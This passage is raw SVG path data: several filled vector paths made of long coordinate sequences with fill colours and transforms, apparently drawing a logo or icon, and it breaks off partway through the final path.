<path d="M0 0 C2.46585957 2.46585957 2.69899119 4.11368396 3.5078125 7.48828125 C3.77207031 8.58720703 4.03632812 9.68613281 4.30859375 10.81835938 C4.57800781 11.97142578 4.84742188 13.12449219 5.125 14.3125 C5.54072266 16.02469727 5.54072266 16.02469727 5.96484375 17.77148438 C8.17842176 27.10013455 8.17842176 27.10013455 8 32 C8.95261719 31.72285156 9.90523437 31.44570312 10.88671875 31.16015625 C12.14097656 30.79792969 13.39523438 30.43570313 14.6875 30.0625 C15.92886719 29.70285156 17.17023437 29.34320313 18.44921875 28.97265625 C35.65403761 24.25978508 58.87400156 25.23973845 76 30 C76.75490723 30.20931152 77.50981445 30.41862305 78.28759766 30.63427734 C83.92312741 32.24134163 89.47296562 34.05422105 95 36 C95.65709961 36.23058105 96.31419922 36.46116211 96.99121094 36.69873047 C113.36217397 42.56619952 128.68671378 51.1877997 143 61 C143.57556641 61.39155273 144.15113281 61.78310547 144.74414062 62.18652344 C152.59344897 67.55641961 159.97610617 73.32456029 167.16015625 79.5546875 C170.32593646 82.28065506 173.55993889 84.89595315 176.875 87.4375 C178 89 178 89 177.82421875 91.27734375 C176.80489606 94.64449026 175.24347507 96.47490858 172.9375 99.125 C167.39396039 105.66602364 162.22977078 112.44900423 157.625 119.6875 C157.08875 120.450625 156.5525 121.21375 156 122 C155.34 122 154.68 122 154 122 C153.67 123.32 153.34 124.64 153 126 C152.34 126 151.68 126 151 126 C151 126.66 151 127.32 151 128 C151.83809204 128.07516846 151.83809204 128.07516846 152.69311523 128.15185547 C155.27516273 128.38690201 157.85629274 128.63090559 160.4375 128.875 C161.31599609 128.95363281 162.19449219 129.03226563 163.09960938 129.11328125 C168.05501346 129.58870747 172.76909678 130.35125012 177.60864258 131.50048828 C183.42696566 132.71583172 189.3913003 133.19325934 195.29296875 133.85546875 C200.73395734 134.49518043 205.74401383 135.39780347 211 137 C213.0971679 137.33833951 215.20269615 137.6273823 217.3125 137.875 C224.68487082 138.80484857 232.02937879 139.87831843 239.375 141 C240.48012939 141.16612793 241.58525879 141.33225586 242.72387695 141.50341797 C247.37459269 142.21686211 251.98217145 142.95287804 256.5625 144.03515625 C261.86331001 145.26692461 267.22373498 145.82485651 272.625 146.4375 C281.86897359 147.53259251 290.91927515 148.94810544 300 151 C298.33481689 155.08366335 295.45307123 158.06037785 292.5 161.25 C292.00113281 161.80429687 291.50226563 162.35859375 290.98828125 162.9296875 C289.7031646 164.3285008 288.35566232 165.66944254 287 167 C286.34 167 285.68 167 285 167 C285 167.66 285 168.32 285 169 C284.34 169 283.68 169 283 169 C282.67 169.99 282.34 170.98 282 172 C278.90417006 172.14742047 276.44465685 172.15726518 273.50390625 171.1171875 C268.60489748 169.5551847 263.6307271 168.82378802 258.5625 168 C252.23867048 166.96819608 246.15352686 165.81675555 240 164 C236.64014561 163.29489246 233.25593241 162.72701485 229.87304688 162.14453125 C226.88624391 161.61086617 224.04626549 161.01599775 221.17578125 160.0234375 C216.6152264 158.5537384 211.97257694 157.89138139 207.25 157.125 C199.2335675 155.78121229 191.30205328 154.26166617 183.38256836 152.43457031 C177.13631956 151.00060934 170.86135132 149.82495299 164.55078125 148.7109375 C160.96208926 147.99240951 157.51360751 147.01849624 154 146 C152.33909502 145.65819791 150.67220192 145.34388013 149 145.0625 C141.97344716 143.83750822 134.99039551 142.41505982 128 141 C129.20655009 137.6331507 130.42590544 135.22636987 132.875 132.625 C135.27786076 129.93402644 137.02879002 127.2712543 138.7421875 124.08203125 C141.74163056 119.11711463 145.49023195 114.61050176 149 110 C152.35909808 105.50150935 155.25951657 100.89372042 158 96 C158.33 95.67 158.66 95.34 159 95 C159.50704285 91.58789989 159.19865548 90.28440915 157.19921875 87.421875 C151.19937226 81.03945665 145.043675 75.25306502 138 70 C137.46842285 69.5992627 136.9368457 69.19852539 136.38916016 68.78564453 C111.45226599 50.24765151 81.68986197 43.75576735 51.125 43.6875 C49.21956421 43.67928223 49.21956421 43.67928223 47.27563477 43.67089844 C32.79181314 43.42989639 32.79181314 43.42989639 19 47 C17.1128125 47.1546875 17.1128125 47.1546875 15.1875 47.3125 C9.81863673 47.83629154 4.92206902 49.46560119 -0.1796875 51.16015625 C-3 52 -3 52 -6 52 C-6.11593506 51.35450195 -6.23187012 50.70900391 -6.35131836 50.04394531 C-6.87865267 47.11237767 -7.40805434 44.18118703 -7.9375 41.25 C-8.21110352 39.72632813 -8.21110352 39.72632813 -8.49023438 38.171875 C-8.66748047 37.1921875 -8.84472656 36.2125 -9.02734375 35.203125 C-9.18968506 34.30239258 -9.35202637 33.40166016 -9.51928711 32.47363281 C-9.81647825 30.94435874 -10.15014909 29.42107606 -10.54125977 27.91308594 C-11.7567015 22.84432522 -11.57294226 19.1671046 -9.3125 14.5625 C-8.54442111 13.37321656 -7.77330174 12.18589405 -7 11 C-6.07241174 9.36029724 -5.15590021 7.71428387 -4.25 6.0625 C-3.82203125 5.29035156 -3.3940625 4.51820312 -2.953125 3.72265625 C-2.63859375 3.15417969 -2.3240625 2.58570312 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#F7F7F7" transform="translate(28,99)"/>
<path d="M0 0 C0.79535156 0.20238281 1.59070313 0.40476562 2.41015625 0.61328125 C13.19443192 3.54790051 24.05241395 8.13494741 33.1328125 14.6796875 C35.19168207 16.19617292 35.19168207 16.19617292 38.4375 17.8125 C42.65092407 20.15329115 46.00448688 23.44854676 49.5234375 26.70703125 C51.66533134 28.69014116 53.84392456 30.60404609 56.0625 32.5 C60.59656795 36.44546684 64.78801899 40.71676367 69 45 C70.3321844 46.33448127 71.66516432 47.66817071 73 49 C73.99 48.67 74.98 48.34 76 48 C76 47.34 76 46.68 76 46 C76.66 46 77.32 46 78 46 C78.25394531 45.42765625 78.50789062 44.8553125 78.76953125 44.265625 C80.14442921 41.73406686 81.74317786 39.87385679 83.6875 37.75 C84.40035156 36.96238281 85.11320313 36.17476562 85.84765625 35.36328125 C86.91306641 34.19345703 86.91306641 34.19345703 88 33 C92.1986367 28.32803057 96.12681502 23.61385257 99.73828125 18.46875 C100.15464844 17.9840625 100.57101562 17.499375 101 17 C101.66 17 102.32 17 103 17 C103 16.34 103 15.68 103 15 C103.66 15 104.32 15 105 15 C105.4640625 14.071875 105.4640625 14.071875 105.9375 13.125 C106.625 11.75 107.3125 10.375 108 9 C108.99 9 109.98 9 111 9 C111.4803318 10.58298026 111.95921612 12.16639978 112.4375 13.75 C112.70433594 14.63171875 112.97117187 15.5134375 113.24609375 16.421875 C114.32348015 20.10620154 115.08920989 23.48155162 115.375 27.3125 C115.82074701 31.66383987 117.26529747 34.97549013 119 39 C119.58619569 41.74227163 120.05022827 44.48197407 120.47265625 47.25390625 C120.94372184 50.04198494 120.94372184 50.04198494 121.9453125 52.79882812 C122.94824656 55.84291872 123.71149805 58.83684099 124.40234375 61.96484375 C124.65145508 63.08810059 124.90056641 64.21135742 125.15722656 65.36865234 C125.4147168 66.54637207 125.67220703 67.7240918 125.9375 68.9375 C126.20401367 70.1435791 126.47052734 71.3496582 126.74511719 72.59228516 C128.39549208 80.10179393 129.96511248 87.61849462 131.359375 95.1796875 C131.92193637 97.9969041 131.92193637 97.9969041 133.015625 100.5390625 C134.41464513 104.03661281 134.85450843 107.57508933 135.4375 111.28125 C135.9185088 114.02585669 135.9185088 114.02585669 137.0546875 116.57421875 C138.45587107 120.16981791 138.12991752 123.16743322 138 127 C138.66 127.33 139.32 127.66 140 128 C139.67 128.99 139.34 129.98 139 131 C139.66 131 140.32 131 141 131 C141.12117188 131.86882812 141.24234375 132.73765625 141.3671875 133.6328125 C141.53476562 134.78523437 141.70234375 135.93765625 141.875 137.125 C142.03742188 138.26195312 142.19984375 139.39890625 142.3671875 140.5703125 C142.97734798 143.87723166 143.92631825 146.81886856 145 150 C145.70987802 152.88219013 146.32196303 155.78389098 146.9375 158.6875 C148.2498648 164.77417873 149.6789599 170.77464945 151.484375 176.73828125 C152.10548711 179.46270483 152.47870741 181.21593849 152 184 C150.0941959 186.24383663 148.27631181 188.15091296 146.125 190.125 C141.71560812 194.25098905 141.71560812 194.25098905 138 199 C137.34 199 136.68 199 136 199 C136 199.66 136 200.32 136 201 C133.93915036 203.66698189 133.0263836 204.72374927 130 206 C125.22070165 206.03238007 120.64869849 205.02058013 116 204 C115.28666504 203.84789062 114.57333008 203.69578125 113.83837891 203.5390625 C110.02336761 202.72197867 106.21678513 201.8724011 102.4140625 201 C96.72511897 199.69939065 91.00450662 198.57276381 85.27832031 197.44921875 C79.36253203 196.28279671 73.45164469 195.09147074 67.53955078 193.90649414 C62.60092648 192.91736311 57.66185522 191.93135687 52.71875 190.96484375 C43.02736608 189.06298354 33.38705841 187.00375305 23.77075195 184.75 C18.5256024 183.53040497 13.27686844 182.48896142 7.97485352 181.54931641 C2.20898372 180.48462974 -3.51795261 179.2317804 -9.25 178 C-10.4771875 177.73960937 -11.704375 177.47921875 -12.96875 177.2109375 C-18.70782605 175.98113549 -24.38866457 174.72656475 -30 173 C-28.70706895 168.46807673 -26.97411503 165.24147936 -24.125 161.5 C-23.41085938 160.54738281 -22.69671875 159.59476563 -21.9609375 158.61328125 C-21.31382812 157.75089844 -20.66671875 156.88851562 -20 156 C-17.86760248 152.93222566 -15.86566916 149.78665102 -13.875 146.625 C-13.25625 145.75875 -12.6375 144.8925 -12 144 C-11.34 144 -10.68 144 -10 144 C-9.72800781 143.26394531 -9.45601562 142.52789062 -9.17578125 141.76953125 C-8.05930376 139.13968893 -6.80989447 137.02905613 -5.1875 134.6875 C-2.34451166 130.52430331 0.35681718 126.29224821 3 122 C2.55269531 121.55269531 2.10539063 121.10539062 1.64453125 120.64453125 C1.03996094 120.03996094 0.43539062 119.43539062 -0.1875 118.8125 C-0.83460938 118.16667969 -1.48171875 117.52085937 -2.1484375 116.85546875 C-3.54609472 115.45486289 -4.93214547 114.04266141 -6.3125 112.625 C-8.8030387 110.1923808 -11.31880294 107.80092202 -13.875 105.4375 C-14.67679688 104.69371094 -15.47859375 103.94992188 -16.3046875 103.18359375 C-18.82581429 101.14111567 -21.3809529 99.53284689 -24.22363281 97.97583008 C-25.90302515 97.0532722 -27.54499596 96.06352392 -29.18359375 95.0703125 C-40.32206103 88.41130085 -52.12114804 83.16948502 -65 81 C-66.86591797 80.63261719 -66.86591797 80.63261719 -68.76953125 80.2578125 C-77.45526989 78.60953202 -86.0415057 77.65931612 -94.875 77.25 C-95.82012451 77.20544678 -96.76524902 77.16089355 -97.73901367 77.11499023 C-101.74675388 76.9669864 -105.11737778 76.93436984 -109 78 C-110.91410478 78.17629912 -112.83149888 78.31820234 -114.75 78.4375 C-119.97734722 78.81509619 -125.17280384 79.31063415 -130.375 79.9375 C-131.66148437 80.09089844 -132.94796875 80.24429688 -134.2734375 80.40234375 C-137.97459954 80.99592634 -141.41352015 81.92278874 -145 83 C-147.29039107 83.51293361 -149.58484832 83.97957906 -151.88671875 84.4375 C-154.05391934 84.92173182 -154.05391934 84.92173182 -156.01953125 86.125 C-158.47427742 87.20954269 -159.49157237 86.7415937 -162 86 C-162.67396301 82.43884042 -163.33787818 78.87587859 -164 75.3125 C-164.19078125 74.30509766 -164.3815625 73.29769531 -164.578125 72.25976562 C-164.75859375 71.28330078 -164.9390625 70.30683594 -165.125 69.30078125 C-165.37636719 67.95753784 -165.37636719 67.95753784 -165.6328125 66.5871582 C-165.99717982 64.01987068 -166.06528807 61.58907987 -166 59 C-166.66 58.67 -167.32 58.34 -168 58 C-168.44921875 55.78515625 -168.44921875 55.78515625 -168.6875 53.0625 C-168.81705078 51.71865234 -168.81705078 51.71865234 -168.94921875 50.34765625 C-169 48 -169 48 -168 46 C-167.34 46 -166.68 46 -166 46 C-165.9175 45.0925 -165.835 44.185 -165.75 43.25 C-164.89440357 39.54241549 -163.75605229 38.49767239 -161 36 C-160.67 35.01 -160.34 34.02 -160 33 C-159.34 33 -158.68 33 -158 33 C-157.896875 32.29875 -157.79375 31.5975 -157.6875 30.875 C-156.70171259 26.7526163 -155.81786878 23.24199829 -152.15112305 20.73681641 C-149.80219824 19.51559312 -147.42911621 18.42766375 -145 17.375 C-144.14293457 16.98747559 -143.28586914 16.59995117 -142.40283203 16.20068359 C-136.36995226 13.50533572 -130.28754148 11.03977098 -124 9 C-123.24976563 8.74992187 -122.49953125 8.49984375 -121.7265625 8.2421875 C-120.24647566 7.74882522 -118.764697 7.26050871 -117.28125 6.77734375 C-115.70681754 6.2408505 -114.14445214 5.66805854 -112.59375 5.06640625 C-104.26687027 1.8435025 -95.72537895 -0.18472217 -87 -2 C-86.19626953 -2.17152588 -85.39253906 -2.34305176 -84.56445312 -2.51977539 C-76.5941136 -4.10717665 -68.60216209 -4.70452744 -60.5 -5.1875 C-59.79612152 -5.23080444 -59.09224304 -5.27410889 -58.36703491 -5.31872559 C-38.36815442 -6.5226469 -19.41112981 -5.3037345 0 0 Z M-150 25 C-148.45006601 36.17340476 -145.69089423 47.05805524 -143 58 C-140.29144546 57.6893306 -137.58316612 57.37652255 -134.875 57.0625 C-133.73417969 56.93198242 -133.73417969 56.93198242 -132.5703125 56.79882812 C-129.34527554 56.42350055 -126.16010031 56.029259 -122.96484375 55.4453125 C-86.94977389 50.03593442 -49.30366408 64.92805934 -19 83 C-18.08476562 83.53882813 -17.16953125 84.07765625 -16.2265625 84.6328125 C-2.58140991 92.98784439 10.57229312 102.79282782 22 114 C22.89976562 114.87527344 23.79953125 115.75054687 24.7265625 116.65234375 C27 119 27 119 28 121 C20.40830971 131.48192771 20.40830971 131.48192771 17.125 135.8125 C14.25064385 139.63699055 11.42911185 143.49884328 8.625 147.375 C8.17141113 147.99479736 7.71782227 148.61459473 7.25048828 149.25317383 C4.80703612 152.31660727 4.80703612 152.31660727 4 156 C4.91773193 156.15033691 4.91773193 156.15033691 5.85400391 156.30371094 C26.27278026 159.65678499 26.27278026 159.65678499 36.13232422 161.50854492 C46.40792468 163.43773572 56.70511738 164.99396045 67.06030273 166.43188477 C75.66784322 167.63823357 84.24210465 168.99143159 92.8125 170.4375 C94.03638428 170.64391113 95.26026855 170.85032227 96.52124023 171.06298828 C99.03438312 171.48738941 101.54748482 171.91203455 104.06054688 172.33691406 C110.36923231 173.39878749 116.68049394 174.44425281 122.99447632 175.47415161 C124.36030822 175.69761473 125.72589502 175.92258184 127.09121704 176.1491394 C128.98857838 176.46385451 130.88685159 176.77305704 132.78515625 177.08203125 C134.40756226 177.34850464 134.40756226 177.34850464 136.06274414 177.62036133 C138.75155516 177.96788864 141.29344067 178.0735393 144 178 C144.51817972 170.89800472 142.609655 164.41315401 140.89453125 157.5625 C140.5694161 156.23774235 140.24510679 154.91278672 139.92155457 153.58764648 C139.06726413 150.09642001 138.20389798 146.60750714 137.3380127 143.11914062 C135.80473587 136.93617067 134.2868827 130.74939356 132.76953125 124.5625 C132.60554399 123.89523518 132.44155674 123.22797035 132.27260017 122.54048538 C129.66193856 111.90638873 127.2372036 101.24166763 124.97167969 90.52880859 C124.00609988 85.9704405 122.90858014 81.4534297 121.74609375 76.94140625 C120.7865647 73.15855087 119.89142019 69.36189907 119 65.5625 C118.84587646 64.90652832 118.69175293 64.25055664 118.53295898 63.57470703 C117.00535574 57.05365655 115.50450186 50.52640947 114 44 C113.46490321 41.68097586 112.92974691 39.36196546 112.39453125 37.04296875 C110.9296875 30.6953125 109.46484375 24.34765625 108 18 C99.30850313 22.02893635 92.968352 32.12233425 87.10546875 39.4921875 C85 42 85 42 82.23828125 44.6953125 C79.7677679 46.70367087 79.7677679 46.70367087 80 49 C79.01 49.33 78.02 49.66 77 50 C75.31288577 51.6459651 73.6454378 53.31237149 72 55 C71.01 55.495 71.01 55.495 70 56 C69.72285156 55.41476563 69.44570312 54.82953125 69.16015625 54.2265625 C56.33814161 29.61865561 28.61228381 12.35522513 2.875 4.1875 C-47.4455697 -10.93707967 -104.02841176 2.01420588 -150 25 Z M-153 30 C-153 30.66 -153 31.32 -153 32 C-153.66 32 -154.32 32 -155 32 C-155.39832031 32.81984375 -155.79664063 33.6396875 -156.20703125 34.484375 C-156.73683594 35.56203125 -157.26664063 36.6396875 -157.8125 37.75 C-158.33457031 38.81734375 -158.85664063 39.8846875 -159.39453125 40.984375 C-161 44 -161 44 -162.67578125 46.17578125 C-164.89250072 49.22949214 -164.43286263 52.42318775 -164 56 C-163.34061169 59.19549721 -162.58338679 62.35592502 -161.80078125 65.5234375 C-160.54706633 70.96639495 -159.76919067 76.47087647 -159 82 C-154.78618614 81.10181745 -150.62531274 80.18982708 -146.5 78.9375 C-143.05915345 78.01584468 -139.85488578 77.61693311 -136.32421875 77.28125 C-133.29776449 76.9150236 -130.38882293 76.23736713 -127.43359375 75.5 C-101.01455108 70.0720105 -71.03598666 73.65352556 -46 83 C-45.29504395 83.26296875 -44.59008789 83.5259375 -43.86376953 83.796875 C-25.28141192 90.92076685 -5.78289034 103.66897002 6 120 C6.625 122.625 6.625 122.625 6 125 C4.25 127.375 4.25 127.375 2 130 C1.03794423 131.69387597 0.07680396 133.38829188 -0.87597656 135.08740234 C-2.72653909 138.23625265 -4.85719407 141.17052516 -7 144.125 C-7.63808594 145.01638672 -7.63808594 145.01638672 -8.2890625 145.92578125 C-10.7651704 149.36650788 -13.34997983 152.69039331 -16 156 C-16.45375 156.763125 -16.9075 157.52625 -17.375 158.3125 C-19.28996558 161.47955846 -21.50812986 164.32299736 -23.79296875 167.23046875 C-25.18783552 168.91837048 -25.18783552 168.91837048 -25 171 C-24.12601563 171.17015625 -23.25203125 171.3403125 -22.3515625 171.515625 C-15.2322497 172.9185923 -8.13983868 174.39830668 -1.0625 176 C6.07943909 177.61608722 13.23849987 179.01614224 20.44921875 180.2890625 C24 181 24 181 27.26953125 181.9609375 C33.940678 183.8190789 40.78681074 184.80443204 47.61328125 185.9296875 C57.28202045 187.52441032 66.65863205 189.25630448 76.03515625 192.1328125 C79.60697733 193.17753487 83.1608487 193.82990393 86.828125 194.4375 C91.05447948 195.18700129 95.24144424 196.09804027 99.4375 197 C105.88529746 198.38167089 112.32390699 199.62644887 118.84765625 200.60546875 C121 201 121 201 123 202 C124.99960012 202.039992 127.00047242 202.04346799 129 202 C129.33 201.01 129.66 200.02 130 199 C130.66 199 131.32 199 132 199 C132 198.34 132 197.68 132 197 C132.54140625 196.79375 133.0828125 196.5875 133.640625 196.375 C136.92118012 194.46315331 139.23844174 191.79501496 141.75 189 C142.50990234 188.18015625 142.50990234 188.18015625 143.28515625 187.34375 C146.09777088 184.60592792 146.09777088 184.60592792 147 181 C136.91455784 178.72107797 126.83797679 177.25563857 116.56640625 176.09057617 C111.41283751 175.49178784 106.42892414 174.71245884 101.38134766 173.51977539 C96.42346242 172.43762062 91.39121518 171.75404051 86.375 171 C84.64685059 170.7361853 84.64685059 170.7361853 82.88378906 170.46704102 C76.84644809 169.55243399 70.80871894 168.69643427 64.75 167.9375 C60.22215154 167.3575284 55.82714553 166.56916228 51.375 165.5625 C43.62103962 163.81785891 35.7998446 162.76902998 27.9296875 161.69140625 C24.10333841 161.16555449 20.3023034 160.55578377 16.5 159.875 C10.36750781 158.81156205 4.20752563 158.38046125 -2 158 C-2 157.34 -2 156.68 -2 156 C-1.01 155.67 -0.02 155.34 1 155 C1 154.01 1 153.02 1 152 C1.66 152 2.32 152 3 152 C4.63922869 150.06725114 4.63922869 150.06725114 6.375 147.5 C10.46958694 141.71940668 14.69540635 136.05081188 18.96240234 130.39648438 C19.45691895 129.73970703 19.95143555 129.08292969 20.4609375 128.40625 C20.90228027 127.82166016 21.34362305 127.23707031 21.79833984 126.63476562 C24.419219 123.19628974 24.419219 123.19628974 25 119 C20.68262859 113.96306668 15.20912822 110.06496772 10 106 C8.98292969 105.20078125 7.96585938 104.4015625 6.91796875 103.578125 C-17.10445956 84.807623 -42.41867082 70.19629309 -71.625 61.25 C-72.57234009 60.95186401 -72.57234009 60.95186401 -73.53881836 60.64770508 C-85.35583595 57.17421358 -97.56870739 56.5970778 -109.8125 56.625 C-110.85642914 56.62332321 -110.85642914 56.62332321 -111.92144775 56.62161255 C-123.09514713 56.63043448 -134.78215662 56.89107831 -145 62 C-145.11472656 60.74058594 -145.22945312 59.48117188 -145.34765625 58.18359375 C-145.95860016 52.70227804 -147.14648894 47.41850216 -148.4375 42.0625 C-148.65470703 41.11826172 -148.87191406 40.17402344 -149.09570312 39.20117188 C-149.31033203 38.30076172 -149.52496094 37.40035156 -149.74609375 36.47265625 C-150.03504517 35.25461304 -150.03504517 35.25461304 -150.32983398 34.01196289 C-150.8990536 31.80267376 -150.8990536 31.80267376 -153 30 Z " fill="#1B1915" transform="translate(181,69)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 1.65 1.34 3.3 1 5 C1.99 5 2.98 5 4 5 C3.67 5.99 3.34 6.98 3 8 C2.01 8 1.02 8 0 8 C-0.11472656 8.56589844 -0.22945312 9.13179687 -0.34765625 9.71484375 C-1.0730127 12.25576305 -2.12970919 14.26901522 -3.4375 16.5625 C-3.86933594 17.32691406 -4.30117188 18.09132813 -4.74609375 18.87890625 C-5.77530817 20.61991382 -6.87813484 22.31720226 -8 24 C-8.5756845 30.21739262 -7.2290517 35.50242853 -5.734375 41.5234375 C-4.58306073 46.97380827 -4.26364614 52.44524858 -4 58 C-2.94941406 57.65066406 -1.89882813 57.30132812 -0.81640625 56.94140625 C12.44950959 52.61113054 12.44950959 52.61113054 18.9921875 52.17578125 C21.92367645 51.91913338 24.71594982 51.211225 27.56640625 50.5 C53.98544892 45.0720105 83.96401334 48.65352556 109 58 C109.70495605 58.26296875 110.40991211 58.5259375 111.13623047 58.796875 C128.61220838 65.49661565 152.53013782 79.19744298 162 96 C162.36092435 99.44185833 162.33850617 100.54059877 160.25 103.375 C159.5075 104.24125 158.765 105.1075 158 106 C157.03794423 107.69387597 156.07680396 109.38829188 155.12402344 111.08740234 C153.27346091 114.23625265 151.14280593 117.17052516 149 120.125 C148.36191406 121.01638672 148.36191406 121.01638672 147.7109375 121.92578125 C145.82391874 124.54792696 143.91223766 127.10808964 141.875 129.6171875 C140.0105405 131.98660478 138.52588467 134.4031778 137 137 C135.78574006 138.78108792 134.55653172 140.55207776 133.3125 142.3125 C132.68988281 143.19550781 132.06726563 144.07851562 131.42578125 144.98828125 C130.95527344 145.65214844 130.48476562 146.31601563 130 147 C131.19496094 147.07347656 131.19496094 147.07347656 132.4140625 147.1484375 C137.97546714 147.54084805 142.73155108 148.13409101 148 150 C149.9748 150.35829705 151.95474224 150.68873889 153.9375 151 C158.42751051 151.70517956 162.62873109 152.75106602 167 154 C168.99695537 154.35111303 170.99738517 154.68275409 173 155 C177.46496347 155.70819743 181.65688266 156.73654768 186 158 C191.51379626 159.10367803 197.06493239 160.01832226 202.61328125 160.9296875 C212.28202045 162.52441032 221.65863205 164.25630448 231.03515625 167.1328125 C234.60697733 168.17753487 238.1608487 168.82990393 241.828125 169.4375 C246.05448505 170.18700227 250.24141638 171.09815272 254.4375 172 C259.84014692 173.1563523 265.23003703 174.25235998 270.6875 175.125 C275.22580593 175.85698483 279.60930879 176.61774536 284 178 C284.66 178.99 285.32 179.98 286 181 C282.12869344 182.42525714 279.08578093 181.60412189 275.125 180.75 C274.46371094 180.61013672 273.80242187 180.47027344 273.12109375 180.32617188 C271.07883792 179.89243564 269.0393852 179.44701575 267 179 C264.66674141 178.49965133 262.33341109 177.999637 260 177.5 C258.84113281 177.24992188 257.68226563 176.99984375 256.48828125 176.7421875 C251.11646067 175.59924695 245.72998909 174.53294356 240.34277344 173.46533203 C234.40724803 172.2863917 228.4740092 171.09591395 222.54052734 169.90673828 C217.60158839 168.91747066 212.66218427 167.93142121 207.71875 166.96484375 C198.02736608 165.06298354 188.38705841 163.00375305 178.77075195 160.75 C173.5256024 159.53040497 168.27686844 158.48896142 162.97485352 157.54931641 C157.20898372 156.48462974 151.48204739 155.2317804 145.75 154 C144.5228125 153.73960937 143.295625 153.47921875 142.03125 153.2109375 C136.29217395 151.98113549 130.61133543 150.72656475 125 149 C126.29293105 144.46807673 128.02588497 141.24147936 130.875 137.5 C131.58914062 136.54738281 132.30328125 135.59476563 133.0390625 134.61328125 C133.68617188 133.75089844 134.33328125 132.88851562 135 132 C137.13239752 128.93222566 139.13433084 125.78665102 141.125 122.625 C141.74375 121.75875 142.3625 120.8925 143 120 C143.66 120 144.32 120 145 120 C145.27199219 119.26394531 145.54398438 118.52789062 145.82421875 117.76953125 C146.94069624 115.13968893 148.19010553 113.02905613 149.8125 110.6875 C152.65548834 106.52430331 155.35681718 102.29224821 158 98 C157.55269531 97.55269531 157.10539063 97.10539062 156.64453125 96.64453125 C156.03996094 96.03996094 155.43539062 95.43539062 154.8125 94.8125 C154.16539062 94.16667969 153.51828125 93.52085937 152.8515625 92.85546875 C151.45390528 91.45486289 150.06785453 90.04266141 148.6875 88.625 C146.1969613 86.1923808 143.68119706 83.80092202 141.125 81.4375 C140.32320312 80.69371094 139.52140625 79.94992188 138.6953125 79.18359375 C136.17418571 77.14111567 133.6190471 75.53284689 130.77636719 73.97583008 C129.09697485 73.0532722 127.45500404 72.06352392 125.81640625 71.0703125 C114.67793897 64.41130085 102.87885196 59.16948502 90 57 C88.75605469 56.75507813 87.51210937 56.51015625 86.23046875 56.2578125 C77.54473011 54.60953202 68.9584943 53.65931612 60.125 53.25 C59.17987549 53.20544678 58.23475098 53.16089355 57.26098633 53.11499023 C53.25324612 52.9669864 49.88262222 52.93436984 46 54 C44.08589522 54.17629912 42.16850112 54.31820234 40.25 54.4375 C35.02265278 54.81509619 29.82719616 55.31063415 24.625 55.9375 C23.33851562 56.09089844 22.05203125 56.24429688 20.7265625 56.40234375 C17.02540046 56.99592634 13.58647985 57.92278874 10 59 C7.70960893 59.51293361 5.41515168 59.97957906 3.11328125 60.4375 C0.94608066 60.92173182 0.94608066 60.92173182 -1.01953125 62.125 C-3.47427742 63.20954269 -4.49157237 62.7415937 -7 62 C-7.67396301 58.43884042 -8.33787818 54.87587859 -9 51.3125 C-9.19078125 50.30509766 -9.3815625 49.29769531 -9.578125 48.25976562 C-9.75859375 47.28330078 -9.9390625 46.30683594 -10.125 45.30078125 C-10.29257813 44.40528564 -10.46015625 43.50979004 -10.6328125 42.5871582 C-10.99717982 40.01987068 -11.06528807 37.58907987 -11 35 C-11.66 34.67 -12.32 34.34 -13 34 C-13.44921875 31.78515625 -13.44921875 31.78515625 -13.6875 29.0625 C-13.81705078 27.71865234 -13.81705078 27.71865234 -13.94921875 26.34765625 C-14 24 -14 24 -13 22 C-12.34 22 -11.68 22 -11 22 C-10.9175 21.0925 -10.835 20.185 -10.75 19.25 C-9.89440357 15.54241549 -8.75605229 14.49767239 -6 12 C-5.67 11.01 -5.34 10.02 -5 9 C-4.34 9 -3.68 9 -3 9 C-2.87625 8.2575 -2.7525 7.515 -2.625 6.75 C-2.04513299 4.19858515 -1.26291261 2.2732427 0 0 Z " fill="#262626" transform="translate(26,93)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.01417969 0.55042969 5.02835938 1.10085937 5.04296875 1.66796875 C5.49771976 9.59538496 7.32809427 17.06824284 9.2722168 24.73706055 C9.60346558 26.05637573 9.60346558 26.05637573 9.94140625 27.40234375 C10.14451416 28.19116943 10.34762207 28.97999512 10.55688477 29.79272461 C11 32 11 32 11 36 C12.15757813 35.79503906 13.31515625 35.59007812 14.5078125 35.37890625 C16.04687228 35.10675544 17.58593493 34.83462088 19.125 34.5625 C19.88554688 34.42779297 20.64609375 34.29308594 21.4296875 34.15429688 C22.93395871 33.88845584 24.4385973 33.62468495 25.94360352 33.36303711 C27.6437246 33.06289701 29.34004312 32.74130442 31.03515625 32.4140625 C67.24522363 27.35705704 104.49504541 41.80801742 135 60 C135.91523438 60.53882813 136.83046875 61.07765625 137.7734375 61.6328125 C150.54862262 69.45515662 162.93309893 78.56807162 173.7734375 88.9140625 C176.00195354 91.07363105 176.00195354 91.07363105 178.6640625 93.0234375 C180.93515153 94.94512822 181.9268168 96.26826093 183 99 C175.40830971 109.48192771 175.40830971 109.48192771 172.125 113.8125 C169.25256341 117.62384938 166.46659181 121.49537996 163.6875 125.375 C163.24229004 125.99479736 162.79708008 126.61459473 162.33837891 127.25317383 C159.98916834 130.51517163 159.98916834 130.51517163 158 134 C158.83917969 134.07347656 158.83917969 134.07347656 159.6953125 134.1484375 C170.61020267 135.16622469 181.35769175 136.85733875 192.125 138.875 C200.55735259 140.44929299 209.00350769 141.76002119 217.5 142.9375 C229.79459359 144.64421535 242.02792969 146.62702114 254.265625 148.69921875 C263.85541938 150.32178432 273.45919949 151.85595419 283.0637207 153.38842773 C284.9058313 153.68342163 284.9058313 153.68342163 286.78515625 153.984375 C287.86676025 154.15678711 288.94836426 154.32919922 290.06274414 154.50683594 C292.72144531 154.95323078 295.36011776 155.45425952 298 156 C296.70647892 149.15380307 295.34971487 142.34129611 293.6875 135.57421875 C293.4608667 134.65084717 293.2342334 133.72747559 293.00073242 132.77612305 C292.54969985 130.956793 292.09177259 129.13915525 291.6262207 127.32348633 C290.4057735 122.40012853 289.74498079 118.07281451 290 113 C290.99 113 291.98 113 293 113 C293.27263672 114.28197266 293.27263672 114.28197266 293.55078125 115.58984375 C293.80214844 116.69457031 294.05351562 117.79929687 294.3125 118.9375 C294.55613281 120.03964844 294.79976563 121.14179688 295.05078125 122.27734375 C295.36402344 123.17582031 295.67726563 124.07429688 296 125 C296.99 125.33 297.98 125.66 299 126 C299.16435547 127.07314453 299.16435547 127.07314453 299.33203125 128.16796875 C301.42252021 141.30872987 301.42252021 141.30872987 305.09375 154.0703125 C306.60038448 158.94089811 306.60038448 158.94089811 306 162 C304.0941959 